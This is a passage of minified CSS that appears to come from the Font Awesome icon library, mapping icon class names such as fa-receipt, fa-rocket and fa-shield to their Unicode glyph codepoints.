a:"\f218\f218"}.fa-walkie-talkie{--fa:"\f8ef";--fa--fa:"\f8ef\f8ef"}.fa-file-pen{--fa:"\f31c";--fa--fa:"\f31c\f31c"}.fa-file-edit{--fa:"\f31c";--fa--fa:"\f31c\f31c"}.fa-receipt{--fa:"\f543";--fa--fa:"\f543\f543"}.fa-square-pen{--fa:"\f14b";--fa--fa:"\f14b\f14b"}.fa-pen-square{--fa:"\f14b";--fa--fa:"\f14b\f14b"}.fa-pencil-square{--fa:"\f14b";--fa--fa:"\f14b\f14b"}.fa-suitcase-rolling{--fa:"\f5c1";--fa--fa:"\f5c1\f5c1"}.fa-person-circle-exclamation{--fa:"\e53f";--fa--fa:"\e53f\e53f"}.fa-chevron-down{--fa:"\f078";--fa--fa:"\f078\f078"}.fa-battery-full{--fa:"\f240";--fa--fa:"\f240\f240"}.fa-battery{--fa:"\f240";--fa--fa:"\f240\f240"}.fa-battery-5{--fa:"\f240";--fa--fa:"\f240\f240"}.fa-skull-crossbones{--fa:"\f714";--fa--fa:"\f714\f714"}.fa-code-compare{--fa:"\e13a";--fa--fa:"\e13a\e13a"}.fa-list-ul{--fa:"\f0ca";--fa--fa:"\f0ca\f0ca"}.fa-list-dots{--fa:"\f0ca";--fa--fa:"\f0ca\f0ca"}.fa-school-lock{--fa:"\e56f";--fa--fa:"\e56f\e56f"}.fa-tower-cell{--fa:"\e585";--fa--fa:"\e585\e585"}.fa-down-long{--fa:"\f309";--fa--fa:"\f309\f309"}.fa-long-arrow-alt-down{--fa:"\f309";--fa--fa:"\f309\f309"}.fa-ranking-star{--fa:"\e561";--fa--fa:"\e561\e561"}.fa-chess-king{--fa:"\f43f";--fa--fa:"\f43f\f43f"}.fa-person-harassing{--fa:"\e549";--fa--fa:"\e549\e549"}.fa-brazilian-real-sign{--fa:"\e46c";--fa--fa:"\e46c\e46c"}.fa-landmark-dome{--fa:"\f752";--fa--fa:"\f752\f752"}.fa-landmark-alt{--fa:"\f752";--fa--fa:"\f752\f752"}.fa-arrow-up{--fa:"\f062";--fa--fa:"\f062\f062"}.fa-tv{--fa:"\f26c";--fa--fa:"\f26c\f26c"}.fa-television{--fa:"\f26c";--fa--fa:"\f26c\f26c"}.fa-tv-alt{--fa:"\f26c";--fa--fa:"\f26c\f26c"}.fa-shrimp{--fa:"\e448";--fa--fa:"\e448\e448"}.fa-list-check{--fa:"\f0ae";--fa--fa:"\f0ae\f0ae"}.fa-tasks{--fa:"\f0ae";--fa--fa:"\f0ae\f0ae"}.fa-jug-detergent{--fa:"\e519";--fa--fa:"\e519\e519"}.fa-circle-user{--fa:"\f2bd";--fa--fa:"\f2bd\f2bd"}.fa-user-circle{--fa:"\f2bd";--fa--fa:"\f2bd\f2bd"}.fa-user-shield{--fa:"\f505";--fa--fa:"\f505\f505"}.fa-wind{--fa:"\f72e";--fa--fa:"\f72e\f72e"}.fa-car-burst{--fa:"\f5e1";--fa--fa:"\f5e1\f5e1"}.fa-car-crash{--fa:"\f5e1";--fa--fa:"\f5e1\f5e1"}.fa-y{--fa:"Y";--fa--fa:"YY"}.fa-person-snowboarding{--fa:"\f7ce";--fa--fa:"\f7ce\f7ce"}.fa-snowboarding{--fa:"\f7ce";--fa--fa:"\f7ce\f7ce"}.fa-truck-fast{--fa:"\f48b";--fa--fa:"\f48b\f48b"}.fa-shipping-fast{--fa:"\f48b";--fa--fa:"\f48b\f48b"}.fa-fish{--fa:"\f578";--fa--fa:"\f578\f578"}.fa-user-graduate{--fa:"\f501";--fa--fa:"\f501\f501"}.fa-circle-half-stroke{--fa:"\f042";--fa--fa:"\f042\f042"}.fa-adjust{--fa:"\f042";--fa--fa:"\f042\f042"}.fa-clapperboard{--fa:"\e131";--fa--fa:"\e131\e131"}.fa-circle-radiation{--fa:"\f7ba";--fa--fa:"\f7ba\f7ba"}.fa-radiation-alt{--fa:"\f7ba";--fa--fa:"\f7ba\f7ba"}.fa-baseball{--fa:"\f433";--fa--fa:"\f433\f433"}.fa-baseball-ball{--fa:"\f433";--fa--fa:"\f433\f433"}.fa-jet-fighter-up{--fa:"\e518";--fa--fa:"\e518\e518"}.fa-diagram-project{--fa:"\f542";--fa--fa:"\f542\f542"}.fa-project-diagram{--fa:"\f542";--fa--fa:"\f542\f542"}.fa-copy{--fa:"\f0c5";--fa--fa:"\f0c5\f0c5"}.fa-volume-xmark{--fa:"\f6a9";--fa--fa:"\f6a9\f6a9"}.fa-volume-mute{--fa:"\f6a9";--fa--fa:"\f6a9\f6a9"}.fa-volume-times{--fa:"\f6a9";--fa--fa:"\f6a9\f6a9"}.fa-hand-sparkles{--fa:"\e05d";--fa--fa:"\e05d\e05d"}.fa-grip{--fa:"\f58d";--fa--fa:"\f58d\f58d"}.fa-grip-horizontal{--fa:"\f58d";--fa--fa:"\f58d\f58d"}.fa-share-from-square{--fa:"\f14d";--fa--fa:"\f14d\f14d"}.fa-share-square{--fa:"\f14d";--fa--fa:"\f14d\f14d"}.fa-child-combatant{--fa:"\e4e0";--fa--fa:"\e4e0\e4e0"}.fa-child-rifle{--fa:"\e4e0";--fa--fa:"\e4e0\e4e0"}.fa-gun{--fa:"\e19b";--fa--fa:"\e19b\e19b"}.fa-square-phone{--fa:"\f098";--fa--fa:"\f098\f098"}.fa-phone-square{--fa:"\f098";--fa--fa:"\f098\f098"}.fa-plus{--fa:"\+";--fa--fa:"\+\+"}.fa-add{--fa:"\+";--fa--fa:"\+\+"}.fa-expand{--fa:"\f065";--fa--fa:"\f065\f065"}.fa-computer{--fa:"\e4e5";--fa--fa:"\e4e5\e4e5"}.fa-xmark{--fa:"\f00d";--fa--fa:"\f00d\f00d"}.fa-close{--fa:"\f00d";--fa--fa:"\f00d\f00d"}.fa-multiply{--fa:"\f00d";--fa--fa:"\f00d\f00d"}.fa-remove{--fa:"\f00d";--fa--fa:"\f00d\f00d"}.fa-times{--fa:"\f00d";--fa--fa:"\f00d\f00d"}.fa-arrows-up-down-left-right{--fa:"\f047";--fa--fa:"\f047\f047"}.fa-arrows{--fa:"\f047";--fa--fa:"\f047\f047"}.fa-chalkboard-user{--fa:"\f51c";--fa--fa:"\f51c\f51c"}.fa-chalkboard-teacher{--fa:"\f51c";--fa--fa:"\f51c\f51c"}.fa-peso-sign{--fa:"\e222";--fa--fa:"\e222\e222"}.fa-building-shield{--fa:"\e4d8";--fa--fa:"\e4d8\e4d8"}.fa-baby{--fa:"\f77c";--fa--fa:"\f77c\f77c"}.fa-users-line{--fa:"\e592";--fa--fa:"\e592\e592"}.fa-quote-left{--fa:"\f10d";--fa--fa:"\f10d\f10d"}.fa-quote-left-alt{--fa:"\f10d";--fa--fa:"\f10d\f10d"}.fa-tractor{--fa:"\f722";--fa--fa:"\f722\f722"}.fa-trash-arrow-up{--fa:"\f829";--fa--fa:"\f829\f829"}.fa-trash-restore{--fa:"\f829";--fa--fa:"\f829\f829"}.fa-arrow-down-up-lock{--fa:"\e4b0";--fa--fa:"\e4b0\e4b0"}.fa-lines-leaning{--fa:"\e51e";--fa--fa:"\e51e\e51e"}.fa-ruler-combined{--fa:"\f546";--fa--fa:"\f546\f546"}.fa-copyright{--fa:"\f1f9";--fa--fa:"\f1f9\f1f9"}.fa-equals{--fa:"\=";--fa--fa:"\=\="}.fa-blender{--fa:"\f517";--fa--fa:"\f517\f517"}.fa-teeth{--fa:"\f62e";--fa--fa:"\f62e\f62e"}.fa-shekel-sign{--fa:"\f20b";--fa--fa:"\f20b\f20b"}.fa-ils{--fa:"\f20b";--fa--fa:"\f20b\f20b"}.fa-shekel{--fa:"\f20b";--fa--fa:"\f20b\f20b"}.fa-sheqel{--fa:"\f20b";--fa--fa:"\f20b\f20b"}.fa-sheqel-sign{--fa:"\f20b";--fa--fa:"\f20b\f20b"}.fa-map{--fa:"\f279";--fa--fa:"\f279\f279"}.fa-rocket{--fa:"\f135";--fa--fa:"\f135\f135"}.fa-photo-film{--fa:"\f87c";--fa--fa:"\f87c\f87c"}.fa-photo-video{--fa:"\f87c";--fa--fa:"\f87c\f87c"}.fa-folder-minus{--fa:"\f65d";--fa--fa:"\f65d\f65d"}.fa-hexagon-nodes-bolt{--fa:"\e69a";--fa--fa:"\e69a\e69a"}.fa-store{--fa:"\f54e";--fa--fa:"\f54e\f54e"}.fa-arrow-trend-up{--fa:"\e098";--fa--fa:"\e098\e098"}.fa-plug-circle-minus{--fa:"\e55e";--fa--fa:"\e55e\e55e"}.fa-sign-hanging{--fa:"\f4d9";--fa--fa:"\f4d9\f4d9"}.fa-sign{--fa:"\f4d9";--fa--fa:"\f4d9\f4d9"}.fa-bezier-curve{--fa:"\f55b";--fa--fa:"\f55b\f55b"}.fa-bell-slash{--fa:"\f1f6";--fa--fa:"\f1f6\f1f6"}.fa-tablet{--fa:"\f3fb";--fa--fa:"\f3fb\f3fb"}.fa-tablet-android{--fa:"\f3fb";--fa--fa:"\f3fb\f3fb"}.fa-school-flag{--fa:"\e56e";--fa--fa:"\e56e\e56e"}.fa-fill{--fa:"\f575";--fa--fa:"\f575\f575"}.fa-angle-up{--fa:"\f106";--fa--fa:"\f106\f106"}.fa-drumstick-bite{--fa:"\f6d7";--fa--fa:"\f6d7\f6d7"}.fa-holly-berry{--fa:"\f7aa";--fa--fa:"\f7aa\f7aa"}.fa-chevron-left{--fa:"\f053";--fa--fa:"\f053\f053"}.fa-bacteria{--fa:"\e059";--fa--fa:"\e059\e059"}.fa-hand-lizard{--fa:"\f258";--fa--fa:"\f258\f258"}.fa-notdef{--fa:"\e1fe";--fa--fa:"\e1fe\e1fe"}.fa-disease{--fa:"\f7fa";--fa--fa:"\f7fa\f7fa"}.fa-briefcase-medical{--fa:"\f469";--fa--fa:"\f469\f469"}.fa-genderless{--fa:"\f22d";--fa--fa:"\f22d\f22d"}.fa-chevron-right{--fa:"\f054";--fa--fa:"\f054\f054"}.fa-retweet{--fa:"\f079";--fa--fa:"\f079\f079"}.fa-car-rear{--fa:"\f5de";--fa--fa:"\f5de\f5de"}.fa-car-alt{--fa:"\f5de";--fa--fa:"\f5de\f5de"}.fa-pump-soap{--fa:"\e06b";--fa--fa:"\e06b\e06b"}.fa-video-slash{--fa:"\f4e2";--fa--fa:"\f4e2\f4e2"}.fa-battery-quarter{--fa:"\f243";--fa--fa:"\f243\f243"}.fa-battery-2{--fa:"\f243";--fa--fa:"\f243\f243"}.fa-radio{--fa:"\f8d7";--fa--fa:"\f8d7\f8d7"}.fa-baby-carriage{--fa:"\f77d";--fa--fa:"\f77d\f77d"}.fa-carriage-baby{--fa:"\f77d";--fa--fa:"\f77d\f77d"}.fa-traffic-light{--fa:"\f637";--fa--fa:"\f637\f637"}.fa-thermometer{--fa:"\f491";--fa--fa:"\f491\f491"}.fa-vr-cardboard{--fa:"\f729";--fa--fa:"\f729\f729"}.fa-hand-middle-finger{--fa:"\f806";--fa--fa:"\f806\f806"}.fa-percent{--fa:"\%";--fa--fa:"\%\%"}.fa-percentage{--fa:"\%";--fa--fa:"\%\%"}.fa-truck-moving{--fa:"\f4df";--fa--fa:"\f4df\f4df"}.fa-glass-water-droplet{--fa:"\e4f5";--fa--fa:"\e4f5\e4f5"}.fa-display{--fa:"\e163";--fa--fa:"\e163\e163"}.fa-face-smile{--fa:"\f118";--fa--fa:"\f118\f118"}.fa-smile{--fa:"\f118";--fa--fa:"\f118\f118"}.fa-thumbtack{--fa:"\f08d";--fa--fa:"\f08d\f08d"}.fa-thumb-tack{--fa:"\f08d";--fa--fa:"\f08d\f08d"}.fa-trophy{--fa:"\f091";--fa--fa:"\f091\f091"}.fa-person-praying{--fa:"\f683";--fa--fa:"\f683\f683"}.fa-pray{--fa:"\f683";--fa--fa:"\f683\f683"}.fa-hammer{--fa:"\f6e3";--fa--fa:"\f6e3\f6e3"}.fa-hand-peace{--fa:"\f25b";--fa--fa:"\f25b\f25b"}.fa-rotate{--fa:"\f2f1";--fa--fa:"\f2f1\f2f1"}.fa-sync-alt{--fa:"\f2f1";--fa--fa:"\f2f1\f2f1"}.fa-spinner{--fa:"\f110";--fa--fa:"\f110\f110"}.fa-robot{--fa:"\f544";--fa--fa:"\f544\f544"}.fa-peace{--fa:"\f67c";--fa--fa:"\f67c\f67c"}.fa-gears{--fa:"\f085";--fa--fa:"\f085\f085"}.fa-cogs{--fa:"\f085";--fa--fa:"\f085\f085"}.fa-warehouse{--fa:"\f494";--fa--fa:"\f494\f494"}.fa-arrow-up-right-dots{--fa:"\e4b7";--fa--fa:"\e4b7\e4b7"}.fa-splotch{--fa:"\f5bc";--fa--fa:"\f5bc\f5bc"}.fa-face-grin-hearts{--fa:"\f584";--fa--fa:"\f584\f584"}.fa-grin-hearts{--fa:"\f584";--fa--fa:"\f584\f584"}.fa-dice-four{--fa:"\f524";--fa--fa:"\f524\f524"}.fa-sim-card{--fa:"\f7c4";--fa--fa:"\f7c4\f7c4"}.fa-transgender{--fa:"\f225";--fa--fa:"\f225\f225"}.fa-transgender-alt{--fa:"\f225";--fa--fa:"\f225\f225"}.fa-mercury{--fa:"\f223";--fa--fa:"\f223\f223"}.fa-arrow-turn-down{--fa:"\f149";--fa--fa:"\f149\f149"}.fa-level-down{--fa:"\f149";--fa--fa:"\f149\f149"}.fa-person-falling-burst{--fa:"\e547";--fa--fa:"\e547\e547"}.fa-award{--fa:"\f559";--fa--fa:"\f559\f559"}.fa-ticket-simple{--fa:"\f3ff";--fa--fa:"\f3ff\f3ff"}.fa-ticket-alt{--fa:"\f3ff";--fa--fa:"\f3ff\f3ff"}.fa-building{--fa:"\f1ad";--fa--fa:"\f1ad\f1ad"}.fa-angles-left{--fa:"\f100";--fa--fa:"\f100\f100"}.fa-angle-double-left{--fa:"\f100";--fa--fa:"\f100\f100"}.fa-qrcode{--fa:"\f029";--fa--fa:"\f029\f029"}.fa-clock-rotate-left{--fa:"\f1da";--fa--fa:"\f1da\f1da"}.fa-history{--fa:"\f1da";--fa--fa:"\f1da\f1da"}.fa-face-grin-beam-sweat{--fa:"\f583";--fa--fa:"\f583\f583"}.fa-grin-beam-sweat{--fa:"\f583";--fa--fa:"\f583\f583"}.fa-file-export{--fa:"\f56e";--fa--fa:"\f56e\f56e"}.fa-arrow-right-from-file{--fa:"\f56e";--fa--fa:"\f56e\f56e"}.fa-shield{--fa:"\f132";--fa--fa:"\f132\f132"}.fa-shield-blank{--fa:"\f132";--fa--fa:"\f132\f132"}.fa-arrow-up-short-wide{--fa:"\f885";--fa--fa:"\f885\f885"}.fa-sort-amount-up-alt{--fa:"\f885";--fa--fa:"\f885\f885"}.fa-comment-nodes{--fa:"\e696";--fa--fa:"\e696\e696"}.fa-house-medical{--fa:"\e3b2";--fa--fa:"\e3b2\e3b2"}.fa-golf-ball-tee{--fa:"\f450";--fa--fa:"\f450\f450"}.fa-golf-ball{--fa:"\f450";--fa--fa:"\f450\f450"}.fa-circle-chevron-left{--fa:"\f137";--fa--fa:"\f137\f137"}.fa-chevron-circle-left{--fa:"\f137";--fa--fa:"\f137\f137"}.fa-house-chimney-window{--fa:"\e00d";--fa--fa:"\e00d\e00d"}.fa-pen-nib{--fa:"\f5ad";--fa--fa:"\f5ad\f5ad"}.fa-tent-arrow-turn-left{--fa:"\e580";--fa--fa:"\e580\e580"}.fa-tents{--fa:"\e582";--fa--fa:"\e582\e582"}.fa-wand-magic{--fa:"\f0d0";--fa--fa:"\f0d0\f0d0"}.fa-magic{--fa:"\f0d0";--fa--fa:"\f0d0\f0d0"}.fa-dog{--fa:"\f6d3";--fa--fa:"\f6d3\f6d3"}.fa-carrot{--fa:"\f787";--fa--fa:"\f787\f787"}.fa-moon{--fa:"\f186";--fa--fa:"\f186\f186"}.fa-wine-glass-empty{--fa:"\f5ce";--fa--fa:"\f5ce\f5ce"}.fa-wine-glass-alt{--fa:"\f5ce";--fa--fa:"\f5ce\f5ce"}.fa-cheese{--fa:"\f7ef";--fa--fa:"\f7ef\f7ef"}.fa-yin-yang{--fa:"\f6ad";--fa--fa:"\f6ad\f6ad"}.fa-music{--fa:"\f001";--fa--fa:"\f001\f001"}.fa-code-commit{--fa:"\f386";--fa--fa:"\f386\f386"}.fa-temperature-low{--fa:"\f76b";--fa--fa:"\f76b\f76b"}.fa-person-biking{--fa:"\f84a";--fa--fa:"\f84a\f84a"}.fa-biking{--fa:"\f84a";--fa--fa:"\f84a\f84a"}.fa-broom{--fa:"\f51a";--fa--fa:"\f51a\f51a"}.fa-shield-heart{--fa:"\e574";--fa--fa:"\e574\e574"}.fa-gopuram{--fa:"\f664";--fa--fa:"\f664\f664"}.fa-earth-oceania{--fa:"\e47b";--fa--fa:"\e47b\e47b"}.fa-globe-oceania{--fa:"\e47b";--fa--fa:"\e47b\e47b"}.fa-square-xmark{--fa:"\f2d3";--fa--fa:"\f2d3\f2d3"}.fa-times-square{--fa:"\f2d3";--fa--fa:"\f2d3\f2d3"}.fa-xmark-square{--fa:"\f2d3";--fa--fa:"\f2d3\f2d3"}.fa-hashtag{--fa:"\#";--fa--fa:"\#\#"}.fa-up-right-and-down-left-from-center{--fa:"\f424";--fa--fa:"\f424\f424"}.fa-expand-alt{--fa:"\f424";--fa--fa:"\f424\f424"}.fa-oil-can{--fa:"\f613";--fa--fa:"\f613\f613"}.fa-t{--fa:"T";--fa--fa:"TT"}.fa-hippo{--fa:"\f6ed";--fa--fa:"\f6ed\f6ed"}.fa-chart-column{--fa:"\e0e3";--fa--fa:"\e0e3\e0e3"}.fa-infinity{--fa:"\f534";--fa--fa:"\f534\f534"}.fa-vial-circle-check{--fa:"\e596";--fa--fa:"\e596\e596"}.fa-person-arrow-down-to-line{--fa:"\e538";--fa--fa:"\e538\e538"}.fa-voicemail{--fa:"\f897";--fa--fa:"\f897\f897"}.fa-fan{--fa:"\f863";--fa--fa:"\f863\f863"}.fa-person-walking-luggage{--fa:"\e554";--fa--fa:"\e554\e554"}.fa-up-down{--fa:"\f338";--fa--fa:"\f338\f338"}.fa-arrows-alt-v{--fa:"\f338";--fa--fa:"\f338\f338"}.fa-cloud-moon-rain{--fa:"\f73c";--fa--fa:"\f73c\f73c"}.fa-calendar{--fa:"\f133";--fa--fa:"\f133\f133"}.fa-trailer{--fa:"\e041";--fa--fa:"\e041\e041"}.fa-bahai{--fa:"\f666";--fa--fa:"\f666\f666"}.fa-haykal{--fa:"\f666";--fa--fa:"\f666\f666"}.fa-sd-card{--fa:"\f7c2";--fa--fa:"\f7c2\f7c2"}.fa-dragon{--fa:"\f6d5";--fa--fa:"\f6d5\f6d5"}.fa-shoe-prints{--fa:"\f54b";--fa--fa:"\f54b\f54b"}.fa-circle-plus{--fa:"\f055";--fa--fa:"\f055\f055"}.fa-plus-circle{--fa:"\f055";--fa--fa:"\f055\f055"}.fa-face-grin-tongue-wink{--fa:"\f58b";--fa--fa:"\f58b\f58b"}.fa-grin-tongue-wink{--fa:"\f58b";--fa--fa:"\f58b\f58b"}.fa-hand-holding{--fa:"\f4bd";--fa--fa:"\f4bd\f4bd"}.fa-plug-circle-exclamation{--fa:"\e55d";--fa--fa:"\e55d\e55d"}.fa-link-slash{--fa:"\f127";--fa--fa:"\f127\f127"}.fa-chain-broken{--fa:"\f127";--fa--fa:"\f127\f127"}.fa-chain-slash{--fa:"\f127";--fa--fa:"\f127\f127"}.fa-unlink{--fa:"\f127";--fa--fa:"\f127\f127"}.fa-clone{--fa:"\f24d";--fa--fa:"\f24d\f24d"}.fa-person-walking-arrow-loop-left{--fa:"\e551";--fa--fa:"\e551\e551"}.fa-arrow-up-z-a{--fa:"\f882";--fa--fa:"\f882\f882"}.fa-sort-alpha-up-alt{--fa:"\f882";--fa--fa:"\f882\f882"}.fa-fire-flame-curved{--fa:"\f7e4";--fa--fa:"\f7e4\f7e4"}.fa-fire-alt{--fa:"\f7e4";--fa--fa:"\f7e4\f7e4"}.fa-tornado{--fa:"\f76f";--fa--fa:"\f76f\f76f"}.fa-file-circle-plus{--fa:"\e494";--fa--fa:"\e494\e494"}.fa-book-quran{--fa:"\f687";--fa--fa:"\f687\f687"}.fa-quran{--fa:"\f687";--fa--fa:"\f687\f687"}.fa-anchor{--fa:"\f13d";--fa--fa:"\f13d\f13d"}.fa-border-all{--fa:"\f84c";--fa--fa:"\f84c\f84c"}.fa-face-angry{--fa:"\f556";--fa--fa:"\f556\f556"}.fa-angry{--fa:"\f556";--fa--fa:"\f556\f556"}.fa-cookie-bite{--fa:"\f564";--fa--fa:"\f564\f564"}.fa-arrow-trend-down{--fa:"\e097";--fa--fa:"\e097\e097"}.fa-rss{--fa:"\f09e";--fa--fa:"\f09e\f09e"}.fa-feed{--fa:"\f09e";--fa--fa:"\f09e\f09e"}.fa-draw-polygon{--fa:"\f5ee";--fa--fa:"\f5ee\f5ee"}.fa-scale-balanced{--fa:"\f24e";--fa--fa:"\f24e\f24e"}.fa-balance-scale{--fa:"\f24e";--fa--fa:"\f24e\f24e"}.fa-gauge-simple-high{--fa:"\f62a";--fa--fa:"\f62a\f62a"}.fa-tachometer{--fa:"\f62a";--fa--fa:"\f62a\f62a"}.fa-tachometer-fast{--fa:"\f62a";--fa--fa:"\f62a\f62a"}.fa-shower{--fa:"\f2cc";--fa--fa:"\f2cc\f2cc"}.fa-desktop{--fa:"\f390";--fa--fa:"\f390\f390"}.fa-desktop-alt{--fa:"\f390";--fa--fa:"\f390\f390"}.fa-m{--fa:"M";--fa--fa:"MM"}.fa-table-list{--fa:"\f00b";--fa--fa:"\f00b\f00b"}.fa-th-list{--fa:"\f00b";--fa--fa:"\f00b\f00b"}.fa-comment-sms{--fa:"\f7cd";--fa--fa:"\f7cd\f7cd"}.fa-sms{--fa:"\f7cd";--fa--fa:"\f7cd\f7cd"}.fa-book{--fa:"\f02d";--fa--fa:"\f02d\f02d"}.fa-user-plus{--fa:"\f234";--fa--fa:"\f234\f234"}.fa-check{--fa:"\f00c";--fa--fa:"\f00c\f00c"}.fa-battery-three-quarters{--fa:"\f241";--fa--fa:"\f241\f241"}.fa-battery-4{--fa:"\f241";--fa--fa:"\f241\f241"}.fa-house-circle-check{--fa:"\e509";--fa--fa:"\e509\e509"}.fa-angle-left{--fa:"\f104";--fa--fa:"\f104\f104"}.fa-diagram-successor{--fa:"\e47a";--fa--fa:"\e47a\e47a"}.fa-truck-arrow-right{--fa:"\e58b";--fa--fa:"\e58b\e58b"}.fa-arrows-split-up-and-left{--fa:"\e4bc";--fa--fa:"\e4bc\e4bc"}.fa-hand-fist{--fa:"\f6de";--fa--fa:"\f6de\f6de"}.fa-fist-raised{--fa:"\f6de";--fa--fa:"\f6de\f6de"}.fa-cloud-moon{--fa:"\f6c3";--fa--fa:"\f6c3\f6c3"}.fa-briefcase{--fa:"\f0b1";--fa--fa:"\f0b1\f0b1"}.fa-person-falling{--fa:"\e546";--fa--fa:"\e546\e546"}.fa-image-portrait{--fa:"\f3e0";--fa--fa:"\f3e0\f3e0"}.fa-portrait{--fa:"\f3e0";--fa--fa:"\f3e0\f3e0"}.fa-user-tag{--fa:"\f507";--fa--fa:"\f507\f507"}.fa-rug{--fa:"\e569";--fa--fa:"\e569\e569"}.fa-earth-europe{--fa:"\f7a2";--fa--fa:"\f7a2\f7a2"}.fa-globe-europe{--fa:"\f7a2";--fa--fa:"\f7a2\f7a2"}.fa-cart-flatbed-suitcase{--fa:"\f59d";--fa--fa:"\f59d\f59d"}.fa-luggage-cart{--fa:"\f59d";--fa--fa:"\f59d\f59d"}.fa-rectangle-xmark{--fa:"\f410";--fa--fa:"\f410\f410"}.fa-rectangle-times{--fa:"\f410";--fa--fa:"\f410\f410"}.fa-times-rectangle{--fa:"\f410";--fa--fa:"\f410\f410"}.fa-window-close{--fa:"\f410";--fa--fa:"\f410\f410"}.fa-baht-sign{--fa:"\e0ac";--fa--fa:"\e0ac\e0ac"}.fa-book-open{--fa:"\f518";--fa--fa:"\f518\f518"}.fa-book-journal-whills{--fa:"\f66a";--fa--fa:"\f66a\f66a"}.fa-journal-whills{--fa:"\f66a";--fa--fa:"\f66a\f66a"}.fa-handcuffs{--fa:"\e4f8";--fa--fa:"\e4f8\e4f8"}.fa-triangle-exclamation{--fa:"\f071";--fa--fa:"\f071\f071"}.fa-exclamation-triangle{--fa:"\f071";--fa--fa:"\f071\f071"}.fa-warning{--fa:"\f071";--fa--fa:"\f071\f071"}.fa-database{--fa:"\f1c0";--fa--fa:"\f1c0\f1c0"}.fa-share{--fa:"\f064";--fa--fa:"\f064\f064"}.fa-mail-forward{--fa:"\f064";--fa--fa:"\f064\f064"}.fa-bottle-droplet{--fa:"\e4c4";--fa--fa:"\e4c4\e4c4"}.fa-mask-face{--fa:"\e1d7";--fa--fa:"\e1d7\e1d7"}.fa-hill-rockslide{--fa:"\e508";--fa--fa:"\e508\e508"}.fa-right-left{--fa:"\f362";--fa--fa:"\f362\f362"}.fa-exchange-alt{--fa:"\f362";--fa--fa:"\f362\f362"}.fa-paper-plane{--fa:"\f1d8";--fa--fa:"\f1d8\f1d8"}.fa-road-circle-exclamation{--fa:"\e565";--fa--fa:"\e565\e565"}.fa-dungeon{--fa:"\f6d9";--fa--fa:"\f6d9\f6d9"}.fa-align-right{--fa:"\f038";--fa--fa:"\f038\f038"}.fa-money-bill-1-wave{--fa:"\f53b";--fa--fa:"\f53b\f53b"}.fa-money-bill-wave-alt{--fa:"\f53b";--fa--fa:"\f53b\f53b"}.fa-life-ring{--fa:"\f1cd";--fa--fa:"\f1cd\f1cd"}.fa-hands{--fa:"\f2a7";--fa--fa:"\f2a7\f2a7"}.fa-sign-language{--fa:"\f2a7";--fa--fa:"\f2a7\f2a7"}.fa-signing{--fa:"\f2a7";--fa--fa:"\f2a7\f2a7"}.fa-calendar-day{--fa:"\f783";--fa--fa:"\f783\f783"}.fa-water-ladder{--fa:"\f5c5";--fa--fa:"\f5c5\f5c5"}.fa-ladder-water{--fa:"\f5c5";--fa--fa:"\f5c5\f5c5"}.fa-swimming-pool{--fa:"\f5c5";--fa--fa:"\f5c5\f5c5"}.fa-arrows-up-down{--fa:"\f07d";--fa--fa:"\f07d\f07d"}.fa-arrows-v{--fa:"\f07d";--fa--fa:"\f07d\f07d"}.fa-face-grimace{--fa:"\f57f";--fa--fa:"\f57f\f57f"}.fa-grimace{--fa:"\f57f";--fa--fa:"\f57f\f57f"}.fa-wheelchair-move{--fa:"\e2ce";--fa--fa:"\e2ce\e2ce"}.fa-wheelchair-alt{--fa:"\e2ce";--fa--fa:"\e2ce\e2ce"}.fa-turn-down{--fa:"\f3be";--fa--fa:"\f3be\f3be"}.fa-level-down-alt{--fa:"\f3be";--fa--fa:"\f3be\f3be"}.fa-person-walking-arrow-right{--fa:"\e552";--fa--fa:"\e552\e552"}.fa-square-envelope{--fa:"\f199";--fa--fa:"\f199\f199"}.fa-envelope-square{--fa:"\f199";--fa--fa:"\f199\f199"}.fa-dice{--fa:"\f522";--fa--fa:"\f522\f522"}.fa-bowling-ball{--fa:"\f436";--fa--fa:"\f436\f436"}.fa-brain{--fa:"\f5dc";--fa--fa:"\f5dc\f5dc"}.fa-bandage{--fa:"\f462";--fa--fa:"\f462\f462"}.fa-band-aid{--fa:"\f462";--fa--fa:"\f462\f462"}.fa-calendar-minus{--fa:"\f272";--fa--fa:"\f272\f272"}.fa-circle-xmark{--fa:"\f057";--fa--fa:"\f057\f057"}.fa-times-circle{--fa:"\f057";--fa--fa:"\f057\f057"}.fa-xmark-circle{--fa:"\f057";--fa--fa:"\f057\f057"}.fa-gifts{--fa:"\f79c";--fa--fa:"\f79c\f79c"}.fa-hotel{--fa:"\f594";--fa--fa:"\f594\f594"}.fa-earth-asia{--fa:"\f57e";--fa--fa:"\f57e\f57e"}.fa-globe-asia{--fa:"\f57e";--fa--fa:"\f57e\f57e"}.fa-id-card-clip{--fa:"\f47f";--fa--fa:"\f47f\f47f"}.fa-id-card-alt{--fa:"\f47f";--fa--fa:"\f47f\f47f"}.fa-magnifying-glass-plus{--fa:"\f00e";--fa--fa:"\f00e\f00e"}.fa-search-plus{--fa:"\f00e";--fa--fa:"\f00e\f00e"}.fa-thumbs-up{--fa:"\f164";--fa--fa:"\f164\f164"}.fa-user-clock{--fa:"\f4fd";--fa--fa:"\f4fd\f4fd"}.fa-hand-dots{--fa:"\f461";--fa--fa:"\f461\f461"}.fa-allergies{--fa:"\f461";--fa--fa:"\f461\f461"}.fa-file-invoice{--fa:"\f570";--fa--fa:"\f570\f570"}.fa-window-minimize{--fa:"\f2d1";--fa--fa:"\f2d1\f2d1"}.fa-mug-saucer{--fa:"\f0f4";--fa--fa:"\f0f4\f0f4"}.fa-coffee{--fa:"\f0f4";--fa--fa:"\f0f4\f0f4"}.fa-brush{--fa:"\f55d";--fa--fa:"\f55d\f55d"}.fa-file-half-dashed{--fa:"\e698";--fa--fa:"\e698\e698"}.fa-mask{--fa:"\f6fa";--fa--fa:"\f6fa\f6fa"}.fa-magnifying-glass-minus{--fa:"\f010";--fa--fa:"\f010\f010"}.fa-search-minus{--fa:"\f010";--fa--fa:"\f010\f010"}.fa-ruler-vertical{--fa:"\f548";--fa--fa:"\f548\f548"}.fa-user-large{--fa:"\f406";--fa--fa:"\f406\f406"}.fa-user-alt{--fa:"\f406";--fa--fa:"\f406\f406"}.fa-train-tram{--fa:"\e5b4";--fa--fa:"\e5b4\e5b4"}.fa-user-nurse{--fa:"\f82f";--fa--fa:"\f82f\f82f"}.fa-syringe{--fa:"\f48e";--fa--fa:"\f48e\f48e"}.fa-cloud-sun{--fa:"\f6c4";--fa--fa:"\f6c4\f6c4"}.fa-stopwatch-20{--fa:"\e06f";--fa--fa:"\e06f\e06f"}.fa-square-full{--fa:"\f45c";--fa--fa:"\f45c\f45c"}.fa-magnet{--fa:"\f076";--fa--fa:"\f076\f076"}.fa-jar{--fa:"\e5